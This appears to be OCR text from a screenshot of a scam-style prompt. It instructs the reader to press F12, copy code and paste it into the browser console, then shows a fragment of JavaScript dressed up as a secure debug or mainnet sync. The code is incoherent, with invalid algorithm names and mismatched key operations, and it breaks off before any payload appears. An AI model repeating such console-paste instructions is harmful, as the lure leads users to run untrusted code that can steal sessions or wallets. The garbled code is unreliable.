
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 3eb3uk
lklwr

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: ASC download 
failed (Hash: 0x978d2912)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"AES-CBC",hash:"S
HA-384"},true,["sign"]);

  const _sig = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Ui
nt8Array(8)}, seed, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] calld